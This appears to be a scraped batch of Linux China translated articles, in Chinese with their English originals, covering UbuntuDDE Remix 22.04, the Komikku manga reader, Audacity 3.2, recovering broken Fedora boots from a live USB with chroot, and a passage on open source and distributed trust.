作者:[Sourav Rudra](https://news.itsfoss.com/author/sourav/) 选题:[lkxed](https://github.com/lkxed) 译者:[littlebirdnest](https://github.com/littlebirdnest) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

UbuntuDDE Remix is a distro that integrates the Deepin desktop environment on top of Ubuntu. Users who do not want to try Deepin distribution but like its user interface can try this out.
With [Ubuntu 22.04 LTS](https://news.itsfoss.com/ubuntu-22-04-release/) as its base, it is a major upgrade.
Let us see what they have to offer.
## UbuntuDDE Remix 22.04: What's New?
UbuntuDDE Remix 22.04 uses Ubuntu 22.04 and Linux Kernel 5.15 as a solid base with the Deepin desktop environment, of course.
They have added many new things to Ubuntu with this distro, such as a '**grand search bar**', upgraded versions of GTK-based applications, **new wallpapers**, the **DDE app store**, and more.
Let's look at some key changes UbuntuDDE Remix 22.04 brings to the table.
### DDE Grand Search
They call it the 'DDE Grand Search', which is a quick app launcher.
This enables users to search for anything quickly, whether apps, files, folders, or even a simple web search. It is activated by a keyboard shortcut (**Shift+Space bar**).
### Linux Kernel 5.15
The distro also features Linux Kernel 5.15, which opens the doors to various features such as enhanced support for Intel Alder Lake CPUs, improvements to the NTFS3 drivers, improved Apple M1 support, and more.
We previously covered the highlights of this Linux Kernel release, you can check it out for more info:
[Linux Kernel 5.15 LTS Released! Brings Improved NTFS Driver to LinuxOn Halloween, Linus Torvalds announced the availability of the next mainline, Linux Kernel 5.15. While Linux Kernel 5.14 focused on improvements for ARM-based systems, the focus seems to be on some significant changes this time. Here, I shall highlight the key highlights of this release.…](https://news.itsfoss.com/linux-kernel-5-15-release/)

### New Installer Re-design

The installer on UbuntuDDE Remix seems to have taken a few pages from the book of the [QT installer framework](https://doc.qt.io/qtinstallerframework/ifw-overview.html?ref=news.itsfoss.com), by providing QT-based styling in the Calamares installer with a very familiar layout going on with all the usual options for effortless installation of the distro.
### New Wallpapers
The release also includes a host of new wallpapers to play around with.
### 🛠️ Other Changes
You can expect the obvious Deepin applications and goodies that come with it. Some of the noteworthy mentions include:
**Pre-installed DDE App Store****LibreOffice 7.3.6.2****Regular software updates through OTA updates****Inclusion of upgraded DTK-based apps such as Deepin Music, Deepin Terminal, Boot Maker, System Monitor and more**
## Download UbuntuDDE Remix 22.04
You can download the ISO file for UbuntuDDE Remix 22.04 by heading to its official [download page](https://ubuntudde.com/download/?ref=news.itsfoss.com).
If you're looking for a live USB creation tool to install UbuntuDDE Remix, go through this guide to create one easily:
[Rufus for Linux? Here are the Best Live USB Creating ToolsLooking for some of the best Live USB creator tools? We’ve got a few Rufus alternatives available for Linux and other platforms.](https://itsfoss.com/live-usb-creator-linux/?ref=news.itsfoss.com)

Note that it is not an official Ubuntu flavour (hence, "Remix") but it looks like something exciting to try with Deepin desktop on baord.
*💬 What do you think? Do you want to experience Deepin desktop on top of Ubuntu?*
## More from It's FOSS...
- Support us by opting for
[It's FOSS Plus](https://itsfoss.com/#/portal/signup)membership. - Join our
[community forum](https://itsfoss.community/). - 📩 Stay updated with the latest on Linux and Open Source. Get our
[weekly Newsletter](https://itsfoss.com/newsletter/). |
15,078 | Komikku: 一个自由开源的 Linux 日漫阅读器 | https://itsfoss.com/komikku-manga-reader/ | 2022-09-27T17:57:58 | [
"漫画"
] | https://linux.cn/article-15078-1.html | 
喜欢阅读漫画书吗?有 [大量可用于 Linux 的漫画阅读器](https://itsfoss.com/best-comic-book-reader-linux/)。
但是,为<ruby> 日漫 <rt> Manga </rt></ruby>量身定做的东西呢?
我想我找到了一个适合阅读漫画的完美应用,它可以管理它们,也可以下载它们进行离线使用。我最近发现的这个应用叫做 **Kommiku**。
让我提一下这个应用的主要亮点,并帮助你在 Linux 上开始使用它。
### Komikku: 一个 Linux 专用的日漫阅读器

Komikku 是一个开源的日漫阅读器,且仅有 Linux 应用。
它主要是为配合 GNOME 桌面环境而定制的,但你也可以在运行 [其他桌面环境](https://itsfoss.com/best-linux-desktop-environments/) 的 Linux 发行版上使用它。
许多 PDF 或 [电子书阅读器](https://itsfoss.com/best-ebook-readers-linux/),如 Bookworm、Calibre 和 Foliate 都支持漫画书格式。
然而,Komikku 用户会有更多的功能,以获得阅读漫画的良好体验。

例如,Komikku 可在线和离线观看日漫。此外,你可以从支持的服务器上下载它。
### Komikku 的特点
Komikku 的一些最佳功能包括:
* 从几十个支持的服务器进行在线阅读。
* 离线阅读已下载的日漫。
* 按类别组织你的日漫库。
* 从右到左、从左到右、垂直和网络漫画阅读模式。
* 几种类型的导航(键盘方向键、通过鼠标左右滑动或点击(触摸板/触摸屏)、滚轮和滑动手势(触摸板和触摸屏)。
* 自动更新漫画。
* 自动下载新章节。
* 阅读历史。
* 浅色和深色主题。
* 自适应设计(能够从桌面工作站扩展到移动电话)。
* 键盘快捷键。

### 安装
Komikku 可在 [Flathub](https://flathub.org/apps/details/info.febvre.Komikku) 上找到。因此,你可以把它安装在任何 Linux 发行版上。
不过,你需要 [在你的系统上设置 Flatpak 并启用 Flathub 仓库](https://itsfoss.com/flatpak-guide/)。
当你在系统上设置了 Flatpak,你可以通过软件中心搜索它,或者从你的终端安装它。

要使用终端安装 Komikku,请输入以下命令:
```
flatpak install flathub info.febvre.Komikku
```
Komikku 的原生包也可用于 Arch Linux 和 Fedora 等发行版。以下是安装它们的命令:
对于 Arch Linux(在 AUR 中可用):
```
yay -Syu komikku
```
对于 Fedora(在官方仓库中可用):
```
sudo dnf install komikku
```
在其 [GitLab 页面](https://gitlab.com/valos/Komikku)上可以查看 Komikku 的源代码以及从源代码构建它的说明。可以前往其官方网页了解更多信息。
>
> **[下载 Komikku](https://valos.gitlab.io/Komikku/)**
>
>
>
### 总结
我发现 Komikku 非常直观干净。我注意到在线服务器并不总是工作,经常有一些小故障,但管理离线漫画和将你的藏品分类是毫不费力的。
所有这些都要感谢 **Valéry Febvre**(Komikku 的开发者),我们有了另一个有用的 Linux 应用。如果你喜欢这个应用,你可以考虑向该项目捐款。
*你使用哪种漫画书阅读器?你会尝试 Komikku 吗?请在下面的评论中告诉我你的想法*。
---
via: <https://itsfoss.com/komikku-manga-reader/>
作者:[Anuj Sharma](https://itsfoss.com/author/anuj/) 选题:[lkxed](https://github.com/lkxed) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | Love reading comic books? There are [plenty of comic book readers available for Linux](https://itsfoss.com/best-comic-book-reader-linux/).
But what about something tailored for Japanese comic books (Manga)?
I think I came across the perfect app suitable for reading Manga, organizing them, and downloading them for offline use as well. The app I discovered recently is called **Kommiku**.
Let me mention the key highlights of this app and help you get started with it on Linux.
## Komikku: A Linux-only Manga Reader
Komikku is an open-source manga reader available as a Linux-only application.
Primarily, it is tailored to go well with the GNOME desktop environment, but you can use it on Linux distributions running [other desktop environments](https://itsfoss.com/best-linux-desktop-environments/).
Many PDF or [E-book readers](https://itsfoss.com/best-ebook-readers-linux/) like Bookworm, Calibre, and Foliate support the Comic book format.
However, Komikku users get more features to have a good experience for reading manga.
For instance, Komikku can be used to view Manga online and offline. Furthermore, you can download it from supported servers.
## Features of Komikku
Some of the best functionalities of Komikku include:
- Online reading from dozens of supported servers.
- Offline reading of downloaded comics.
- Categories to organize your library.
- RTL, LTR, Vertical and Webtoon reading modes.
- Several types of navigation (Keyboard arrow keys, right and left navigation layout via mouse click or tapping (touchpad/touch screen), scroll wheel, and swipe gestures (touchpad and touchscreen).
- Automatic update of comics.
- Automatic download of new chapters.
- Reading history.
- Light and dark themes.
- Adaptive design (able to scale from desktop workstations to mobile phones).
- Keyboard shortcuts.
## Installation
Komikku is available on [Flathub](https://flathub.org/apps/details/info.febvre.Komikku). So, you can get it installed on any Linux distribution.
However, you need to [set up Flatpak and enable Flathub repo on your system](https://itsfoss.com/flatpak-guide/).
Once you have Flatpak set up on your system, you can search for it through the software center or install it from your terminal.
To install Komikku using the terminal, type the following command
`flatpak install flathub info.febvre.Komikku`
Native packages for Komikku are also available for distributions like Arch Linux and Fedora. Here are the commands to get them installed:
For Arch Linux (available in AUR):
`yay -Syu komikku`
For Fedora (available in official repos):
`sudo dnf install komikku`
Check out Komikku’s source code and the instructions to build it from the source on its [GitLab page](https://gitlab.com/valos/Komikku). Head to its official webpage to know more about it.
## Conclusion
I found Komikku to be very intuitive and clean. Noted that the online servers do not always work, one can expect some hiccups, but managing offline comics and sorting your collection into categories is effortless.
All thanks to **Valéry Febvre **(developer of Komikku) we have another useful Linux app. You can consider donating to the project if you like the application.
*Which comic book reader do you use? Will you give Komikku a try? Kindly let me know your thoughts in the comments below.* |
15,079 | Audacity 3.2 发布,增加了 VST3 插件和 Apple 芯片支持 | https://news.itsfoss.com/audacity-3-2-release/ | 2022-09-28T09:22:18 | [
"Audacity"
] | https://linux.cn/article-15079-1.html |
>
> Audacity 的新更新带来了一些重要功能,例如 VST3 插件支持和新效果按钮。
>
>
>

Audacity 3.2 来了,这是这个最流行的自由开源音频编辑和录制工具之一的小版本更新。
[此版本是在之前的主要版本 Audacity 3.0](https://news.itsfoss.com/audacity-3-0-release/) 发布一年多之后发布的。
[即使在去年引起争议](https://news.itsfoss.com/audacity-fiasco-fork/) 之后,它仍然是目前最好的 Linux 音频编辑器之一。
此版本有许多新增功能,例如对**VST3 插件的支持、对 Apple 芯片、FFMPEG 5.0 的支持**等等。
让我们快速了解一下 Audacity 的新功能。
### Audacity 3.2:有什么新功能?
这是一个小版本更新,带来了重大的变化和补充。
一些主要亮点包括:
* 支持 VST3 插件。
* Apple 芯片支持。
* FFMPEG 5.0。
* VST3、LV2、音频单元和 LADSPA 的实时功能。
* 用于实时效果的专用按钮。
* 删除对 Linux 系统的 JACK 要求。
* 对用户界面的各种调整。
### 新的效果按钮

Audacity 的界面中添加了一个专用的实时效果按钮,使用户可以轻松地即时下载和应用效果。
[你可以访问官方维基](https://support.audacityteam.org/audio-editing/using-realtime-effects) 了解有关此功能的更多信息。
### VST3 插件支持
Audacity 3.2 还引入了对 VST3 插件的支持,这使用户能够利用 VST3 的高级音频处理功能,包括高效利用 CPU、更好地处理 MIDI、支持 MIDI I/O 等等。
### 将音频上传到云端

在 Audacity 中加入的另一个令人兴奋的功能是,可以选择直接从应用程序中分享音频到 Audacity 的新云音频平台 [audio.com](https://audio.com/)。
### FFMPEG 5.0
Audacity 现在也支持了 FFMPEG 5.0;这确保了用户可以利用最新的开源音频/视频库套件。
### 苹果芯片支持
此版本还为基于 arm64 架构的 Apple 芯片带来了 macOS 支持。
### 下载 Audacity 3.2
[你可以通过其官方网站](https://www.audacityteam.org/download/)、[GitHub 发布区](https://github.com/audacity/audacity/releases)、[Flathub](https://flathub.org/apps/details/org.audacityteam.Audacity) 或 [Snap](https://snapcraft.io/audacity) 下载最新的 Audacity 版本。
>
> **[Audacity 3.2 下载](https://www.audacityteam.org/download/)**
>
>
>
? *你会尝试 Audacity 3.2 吗?我认为对VST3插件的支持应该是一个改变游戏规则的因素,你怎么看?在下面的评论部分分享它!*
---
via: <https://news.itsfoss.com/audacity-3-2-release/>
作者:[Sourav Rudra](https://news.itsfoss.com/author/sourav/) 选题:[lkxed](https://github.com/lkxed) 译者:[littlebirdnest](https://github.com/littlebirdnest) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

Audacity 3.2 is here, a point update to one of the most popular free and open-source audio editing/recording tools.
This release comes in after more than a year of the previous major release, [Audacity 3.0](https://news.itsfoss.com/audacity-3-0-release/).
It is still one of the best audio editors for Linux available right now, even after its [controversy last year](https://news.itsfoss.com/audacity-fiasco-fork/).
This release has a lot of new additions, such as support for **VST3 plugins, support for Apple Silicon, FFMPEG 5.0**, and more.
Let's take a quick look at what's new with Audacity.
## Audacity 3.2: What's New?
It is a point update that brings in significant changes and additions.
Some of the key highlights include:
**Support for VST3 plugins.****Apple Silicon support.****FFMPEG 5.0.****Realtime capability for VST3, LV2, Audio Units, and LADSPA.****Dedicated Button for Realtime Effects.****Removal of JACK requirements for Linux systems.****Various tweaks to the user interface.**
### Suggested Read 📖
[Best Audio Editors For Linux - It’s FOSSThese awesome free and open source audio editors let you create awesome music in Linux. Check out the list of top Linux audio editors.](https://itsfoss.com/best-audio-editors-linux/?ref=news.itsfoss.com)

### New Effects Button
A dedicated real-time effects button has been added to the interface of Audacity to make it simple for users to download and apply effects on the fly.
You can learn more about this feature by heading to the [official wiki](https://support.audacityteam.org/audio-editing/using-realtime-effects?ref=news.itsfoss.com).
### VST3 Plugins Support
Audacity 3.2 also brings in support for VST3 plugins, this enables users to take advantage of the advanced audio handling features of VST3, which include efficient usage of CPU, better handling of MIDI, support for MIDI I/O, and more.
### Upload Audio To The Cloud
Another exciting feature that has been added to Audacity is the option to share audio directly from the application to Audacity's new cloud audio platform [audio.com](https://audio.com/?ref=news.itsfoss.com).
### FFMPEG 5.0
Audacity now also supports FFMPEG 5.0; this ensures that users can take advantage of an up-to-date open-source suite of audio/video libraries.
### Apple Silicon Support
This release also brings in macOS support for Apple Silicon based on the arm64 architecture.
## Download Audacity 3.2
You can download the latest Audacity release through its [official website](https://www.audacityteam.org/download/?ref=news.itsfoss.com), the [GitHub Releases section](https://github.com/audacity/audacity/releases?ref=news.itsfoss.com), [Flathub](https://flathub.org/apps/details/org.audacityteam.Audacity?ref=news.itsfoss.com), or [Snap](https://snapcraft.io/audacity?ref=news.itsfoss.com).
💬 *Will you be trying out Audacity 3.2? I think VST3 Plugins support should be a game changer, thoughts? Share it in the comments section below!*
## More from It's FOSS...
- Support us by opting for
[It's FOSS Plus](https://itsfoss.com/#/portal/signup)membership. - Join our
[community forum](https://itsfoss.community/). - 📩 Stay updated with the latest on Linux and Open Source. Get our
[weekly Newsletter](https://itsfoss.com/newsletter/). |
15,080 | 我如何使用现场 USB 设备恢复我的 Linux 系统 | https://opensource.com/article/22/9/recover-linux-system-live-usb | 2022-09-28T12:12:00 | [
"现场 USB"
] | https://linux.cn/article-15080-1.html | 
>
> Fedora 现场 USB 发行版为引导和进入恢复模式提供了有效的解决方案。
>
>
>
我的家庭实验室里有十几台物理计算机以及更多的虚拟机。这些系统中的大多数是我用来进行测试和实验的。我经常写使用自动化来简化系统管理任务的文章。我还在多个地方写过,我从自己的错误中学到的东西比几乎任何其他方式都多。
在过去的几周里,我学到了很多东西。
我给自己制造了一个大麻烦。作为多年的系统管理员,我写了数百篇关于 Linux 的文章和五本书,我应该对 Linux 更了解。话又说回来,我们都会犯错,这是一个重要的教训:你永远不会因为有经验而不犯错。
我不打算讨论我的错误的细节。告诉你这是一个错误就足够了,在我做之前我应该多考虑一下我在做什么。此外,细节并不是重点。经验不能让你免于犯下的每一个错误,但它可以帮助你恢复。这就是本文要讨论的内容:使用现场 USB 发行版启动并进入恢复模式。
### 问题
首先,我制造了问题,这本质上是 `/etc/default/grub` 文件的错误配置。接下来,我使用 Ansible 将错误配置的文件分发到我所有的物理计算机并运行 `grub2-mkconfig`。全部 12 个。这真的,真的很快。
除了两台之外,所有的都无法启动。它们在 Linux 启动的早期阶段崩溃,出现各种无法定位 `/root` 文件系统的错误。
我可以使用 root 密码进入“维护”模式,但是如果没有挂载 `/root`,即使是最简单的工具也无法访问。直接引导到恢复内核也不起作用。系统真的被破坏了。
### Fedora 恢复模式
解决此问题的唯一方法是找到进入恢复模式的方法。当一切都失败时,Fedora 提供了一个非常酷的工具:用于安装 Fedora 新实例的<ruby> 现场 USB <rt> Live USB </rt></ruby> 驱动器。
将 BIOS 设置为从现场 USB 设备启动后,我启动到 Fedora 36 Xfce 的<ruby> 现场 <rt> live </rt></ruby>用户桌面。我在桌面上打开了两个相邻的终端会话,并在两者中都切换到了 root 权限。
我在其中一个运行了 `lsblk` 以供参考。我使用该结果来识别 `/` 根分区以及 `boot` 和 `efi` 分区。我使用了我的一台虚拟机,如下所示。在这种情况下没有 `efi` 分区,因为此 VM 不使用 UEFI。
```
# lsblk
NAME MAJ:MIN RM SIZE RO TYPE MOUNTPOINTS
loop0 7:0 0 1.5G 1 loop
loop1 7:1 0 6G 1 loop
├─live-rw 253:0 0 6G 0 dm /
└─live-base 253:1 0 6G 1 dm
loop2 7:2 0 32G 0 loop
└─live-rw 253:0 0 6G 0 dm /
sda 8:0 0 120G 0 disk
├─sda1 8:1 0 1G 0 part
└─sda2 8:2 0 119G 0 part
├─vg01-swap 253:2 0 4G 0 lvm
├─vg01-tmp 253:3 0 10G 0 lvm
├─vg01-var 253:4 0 20G 0 lvm
├─vg01-home 253:5 0 5G 0 lvm
├─vg01-usr 253:6 0 20G 0 lvm
└─vg01-root 253:7 0 5G 0 lvm
sr0 11:0 1 1.6G 0 rom /run/initramfs/live
zram0 252:0 0 8G 0 disk [SWAP]
```
`/dev/sda1` 分区很容易识别为 `/boot`,根(`/`)分区也很明显。
在另一个终端会话中,我执行了一系列步骤来恢复我的系统。特定的卷组名称和设备分区(例如 `/dev/sda1`)因系统而异。此处显示的命令特定于我的情况。
目标是使用现场 USB 引导并完成启动,然后仅在镜像目录中挂载必要的文件系统,并运行 `chroot` 命令在 chroot 镜像目录中运行 Linux。这种方法绕过损坏的 GRUB(或其他)配置文件。但是,它提供了一个完整的运行系统,其中安装了所有原始文件系统以进行恢复,既是所需工具的来源,也是要进行更改的目标。
以下是步骤和相关命令:
1. 创建目录 `/mnt/sysimage` 以提供 `chroot` 目录的位置。
2. 将根分区挂载到 `/mnt/sysimage`:
```
# mount /dev/mapper/vg01-root /mnt/sysimage
```
3. 将 `/mnt/sysimage` 设为你的工作目录:
```
# cd /mnt/sysimage
```
4. 挂载 `/boot` 和 `/boot/efi` 文件系统。
5. 挂载其他主要文件系统。此步骤不需要像 `/home` 和 `/tmp` 这样的文件系统:
```
# mount /dev/mapper/vg01-usr usr
# mount /dev/mapper/vg01-var var
```
6. 绑定已挂载的重要文件系统,它们必须在已经 chroot 的系统和原始的现场系统之间共享,而后者仍然在外部运行:
```
# mount --bind /sys sys
# mount --bind /proc proc
```
7. 一定要最后操作 `/dev` 目录,否则其他文件系统不能挂载:
```
# mount --bind /dev dev
```
8. chroot 到系统镜像:
```
# chroot /mnt/sysimage
```
系统现在已经准备好了,无论你需要做什么,都可以把它恢复到一个工作状态。然而,有一次我能够在这种状态下运行我的服务器数天,直到我能够研究测试出真正的修复方法。我并不推荐这样做,但在紧急情况下,当有任务需要启动和运行时,这可能是一个选择。
### 解决方案
当我让每个系统进入恢复模式,修复就很容易了。因为我的系统现在就像成功启动一样工作,我只需对 `/etc/default/grub` 和 `/etc/fstab` 进行必要的更改并运行 `grub2-mkconfig > boot/grub2/grub.cfg` 命令。我使用 `exit` 命令退出 chroot 环境,然后重启主机。
当然,我无法自动从我的意外事故中恢复过来。我必须在每台主机上手动执行整个过程,这是使用自动化快速和容易地传播我自己的错误的一点报应。
### 得到教训
尽管它们很有用,我曾经讨厌在我的一些系统管理员工作中举行的“经验教训”会议,但看来我确实需要提醒自己一些事情。因此,这里是我从这场自作自受的惨败中获得的“教训”。
首先,无法引导的十个系统使用了不同的卷组命名方案,而我的新 GRUB 配置没有考虑到这一点。我只是忽略了它们可能不同的事实。
* 彻底考虑清楚。
* 并非所有系统都相同。
* 测试一切。
* 验证一切。
* 永远不要做假设。
现在一切正常。希望我也聪明一点。
---
via: <https://opensource.com/article/22/9/recover-linux-system-live-usb>
作者:[David Both](https://opensource.com/users/dboth) 选题:[lkxed](https://github.com/lkxed) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | I have a dozen or so physical computers in my home lab and even more VMs. I use most of these systems for testing and experimentation. I frequently write about using automation to make sysadmin tasks easier. I have also written in multiple places that I learn more from my own mistakes than I do in almost any other way.
I have learned a lot during the last couple of weeks.
I created a major problem for myself. Having been a sysadmin for years and written hundreds of articles and five books about Linux, I really should have known better. Then again, we all make mistakes, which is an important lesson: You're never too experienced to make a mistake.
I'm not going to discuss the details of my error. It's enough to tell you that it was a mistake and that I should have put a lot more thought into what I was doing before I did it. Besides, the details aren't really the point. Experience can't save you from every mistake you're going to make, but it can help you in recovery. And that's literally what this article is about: Using a Live USB distribution to boot and enter a recovery mode.
## The problem
First, I created the problem, which was essentially a bad configuration for the `/etc/default/grub`
file. Next, I used Ansible to distribute the misconfigured file to all my physical computers and run `grub2-mkconfig`
. All 12 of them. Really, really fast.
All but two failed to boot. They crashed during the very early stages of Linux startup with various errors indicating that the `/root`
filesystem could not be located.
I could use the root password to get into "maintenance" mode, but without `/root`
mounted, it was impossible to access even the simplest tools. Booting directly to the recovery kernel did not work either. The systems were truly broken.
## Recovery mode with Fedora
The only way to resolve this problem was to find a way to get into recovery mode. When all else fails, Fedora provides a really cool tool: The same Live USB thumb drive used to install new instances of Fedora.
After setting the BIOS to boot from the Live USB device, I booted into the Fedora 36 Xfce live user desktop. I opened two terminal sessions next to each other on the desktop and switched to root privilege in both.
I ran `lsblk`
in one for reference. I used the results to identify the `/`
root partition and the `boot`
and `efi`
partitions. I used one of my VMs, as seen below. There is no `efi`
partition in this case because this VM does not use UEFI.
```
``````
# lsblk
NAME MAJ:MIN RM SIZE RO TYPE MOUNTPOINTS
loop0 7:0 0 1.5G 1 loop
loop1 7:1 0 6G 1 loop
├─live-rw 253:0 0 6G 0 dm /
└─live-base 253:1 0 6G 1 dm
loop2 7:2 0 32G 0 loop
└─live-rw 253:0 0 6G 0 dm /
sda 8:0 0 120G 0 disk
├─sda1 8:1 0 1G 0 part
└─sda2 8:2 0 119G 0 part
├─vg01-swap 253:2 0 4G 0 lvm
├─vg01-tmp 253:3 0 10G 0 lvm
├─vg01-var 253:4 0 20G 0 lvm
├─vg01-home 253:5 0 5G 0 lvm
├─vg01-usr 253:6 0 20G 0 lvm
└─vg01-root 253:7 0 5G 0 lvm
sr0 11:0 1 1.6G 0 rom /run/initramfs/live
zram0 252:0 0 8G 0 disk [SWAP]
```
The `/dev/sda1`
partition is easily identifiable as `/boot`
, and the root partition is pretty obvious as well.
In the other terminal session, I performed a series of steps to recover my systems. The specific volume group names and device partitions such as `/dev/sda1`
will differ for your systems. The commands shown here are specific to my situation.
The objective is to boot and get through startup using the Live USB, then mount only the necessary filesystems in an image directory and run the `chroot`
command to run Linux in the chrooted image directory. This approach bypasses the damaged GRUB (or other) configuration files. However, it provides a complete running system with all the original filesystems mounted for recovery, both as the source of the tools required and the target of the changes to be made.
Here are the steps and related commands:
1. Create the directory `/mnt/sysimage`
to provide a location for the `chroot`
directory.
2. Mount the root partition on `/mnt/sysimage:`
```
````# mount /dev/mapper/vg01-root /mnt/sysimage`
3. Make `/mnt/sysimage`
your working directory:
```
````# cd /mnt/sysimage`
4. Mount the `/boot`
and `/boot/efi`
filesystems.
5. Mount the other main filesystems. Filesystems like `/home`
and `/tmp`
are not needed for this procedure:
```
``````
# mount /dev/mapper/vg01-usr usr
# mount /dev/mapper/vg01-var var
```
6. Mount important but already mounted filesystems that must be shared between the chrooted system and the original Live system, which is still out there and running:
```
``````
# mount --bind /sys sys
# mount --bind /proc proc
```
7. Be sure to do the `/dev`
directory last, or the other filesystems won't mount:
```
````# mount --bind /dev dev`
8. Chroot the system image:
```
````# chroot /mnt/sysimage`
The system is now ready for whatever you need to do to recover it to a working state. However, one time I was able to run my server for several days in this state until I could research and test real fixes. I don't really recommend that, but it can be an option in a dire emergency when things just need to get up and running–now!
## The solution
The fix was easy once I got each system into recovery mode. Because my systems now worked just as if they had booted successfully, I simply made the necessary changes to `/etc/default/grub`
and `/etc/fstab`
and ran the `grub2-mkconfig > boot/grub2/grub.cfg`
command. I used the `exit`
command to exit from chroot and then rebooted the host.
Of course, I could not automate the recovery from my mishap. I had to perform this entire process manually on each host—a fitting bit of karmic retribution for using automation to quickly and easily propagate my own errors.
## Lessons learned
Despite their usefulness, I used to hate the "Lessons Learned" sessions we would have at some of my sysadmin jobs, but it does appear that I need to remind myself of a few things. So here are my "Lessons Learned" from this self-inflicted fiasco.
First, the ten systems that failed to boot used a different volume group naming scheme, and my new GRUB configuration failed to consider that. I just ignored the fact that they might possibly be different.
- Think it through completely.
- Not all systems are alike.
- Test everything.
- Verify everything.
- Never make assumptions.
Everything now works fine. Hopefully, I am a little bit smarter, too.
## 1 Comment |
15,081 | 开源如何构建分布式信任 | https://opensource.com/article/21/1/open-source-distributed-trust | 2022-09-28T15:39:18 | [
"开源"
] | /article-15081-1.html |
>
> 对开源的信任是一个正反馈循环。
>
>
>

这是我即将在 [Wiley](https://wiley.com/) 出版的《<ruby> 计算和云计算中的信任 <rt> Trust in Computing and the Cloud </rt></ruby>》一书中经过编辑的节选,也是我之前写的一篇文章<ruby> <a href="https://aliceevebob.com/2019/06/18/trust-choosing-open-source/"> 《信任与选择开源》 </a> <rt> Trust & choosing open source </rt></ruby>的延伸。
在那篇文章中,我提出了一个问题。当我们说 “我相信开放源码软件” 时,我们在做什么?作为回答,我认为,我们正在做的是确定有足够多的编写和测试该软件的人与我有类似的要求,而且他们的专业知识加在一起,使我使用该软件的风险可以接受。我同时也介绍了 “<ruby> 分布式信任 <rt> distributed trust </rt></ruby>” 的概念。
在社区内分布信任的概念是亚里士多德提出的 “<ruby> 人群智慧理论 <rt> wisdom of the crowd theory </rt></ruby>” 的应用,其中的假设是,许多人的意见通常比一个人或少数人的意见更有明智。虽然在某些情况下,最简单的形式显然是错误的 —— 最明显的例子是民众对极权主义政权的支持 —— 但这一原则可以为建立某些信息提供一个非常有效的机制。
我们称这种集体经验的提炼为“分布式信任”,它通过互联网上的许多机制收集。如 TripAdvisor 或 Glassdoor,记录了关于组织或其提供的服务的信息,还有像 UrbanSitter 或 LinkedIn,允许用户添加关于特定人的信息(例如,见 LinkedIn 的推荐和技能与个人档案中的认可部分)。从这些例子中可以获得的利益因网络效应而大大增加,因为随着成员数量的增加,成员之间可能的联系数量也成倍增加。
分布式信任的例子还包括像 Twitter 这样的平台,一个账户的追随者数量可以被视为衡量其声誉,甚至是衡量其可信度的标准,我们应该以强烈的怀疑态度去看待这种计算。事实上,Twitter 认为它必须解决拥有大量追随者的账户的社会力量问题,并建立了一个为 “验证账户” 机制,让人们知道 “一个具有公共利益的账户是真实的”。但是有趣的是,该公司不得不暂停这项服务,因为用户对 “验证” 的确切含义或暗示的期望出现了问题:这就是不同群体之间对内容理解不同的典型案例。
那么,开源的相关性在哪里呢?开源的社区方面实际上就是建立分布式信任的一个驱动力。因为一旦你成为一个开源项目周围社区的一部分,你就会承担一个或多个角色,一旦你说你 “信任” 一个开源项目,你就会开始信任这些角色(见我之前的文章)。例如,架构师、设计师、开发人员、审查人员、技术写作、测试人员、部署人员、错误报告者或错误修复者。你对一个项目的参与越多,你就越是社区的一部分,久而久之,这就可以成为一个 “<ruby> 实践社区 <rt> community of practice </rt></ruby>”。
Jean Lave 和 Etienne Wenger 在<ruby> <a href="https://books.google.com/books/about/Situated_Learning.html?id=CAVIOrW3vYAC"> 《情境学习:正当的外围参与》 </a> <rt> Situated Learning: Legitimate Peripheral Participation </rt></ruby>一书中提出了实践社区的概念,团体在成员热情分享和参与共同活动的过程中演变成社区,导致他们的技能和知识共同提高。这里的核心概念是:当参与者围绕实践社区进行学习时,他们同时也成为社区的成员。
>
> “正当的的外围参与既指在实践中知识技能身份的发展,也指实践社区的再生产和转化。”
>
>
>
Wenger 在 <ruby> <a href="https://books.google.com/books?id=Jb8mAAAAQBAJ&dq=Communities%20of%20Practice:%20Learning,%20meaning%20and%20identity&lr="> 《实践社区:学习、意义和身份》 </a> <rt> Communities of Practice: Learning, Meaning, and Identity </rt></ruby> 中进一步探讨了实践社区的概念:它们如何形成、对其健康的要求,以及它们如何鼓励学习。他认为,意义的可协商性(“我们为什么要一起工作,我们要实现什么?”)是实践社区的核心,并指出,如果没有个人的参与、想象力和一致性,实践社区将不会有活力。
